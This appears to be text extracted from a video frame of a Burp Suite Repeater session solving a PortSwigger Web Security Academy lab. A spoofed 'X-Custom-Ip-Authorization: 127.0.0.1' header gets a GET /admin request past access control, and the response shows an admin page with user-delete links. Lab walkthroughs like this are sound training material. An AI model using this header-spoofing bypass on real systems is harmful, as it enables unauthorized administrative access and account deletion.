 192.168.49.98
17:40
WHITE OAK SECURITY
Burp Suite Professional v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Copy For Report Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0ab900d5046311698462fbbe00410028.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor Copy Request \n
1 GET /admin HTTP/2
2 Host: 0ab900d5046311698462fbbe00410028.web-security-academy.net
3 Cookie: session=k4HalyemkpFDsoy3eawFKId1PEoGfsf0
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 X-Custom-Ip-Authorization: 127.0.0.1
17
18
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor Copy Response \n
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 4
Done
Giveaway every 10 subs! 243 / 250 Total Subs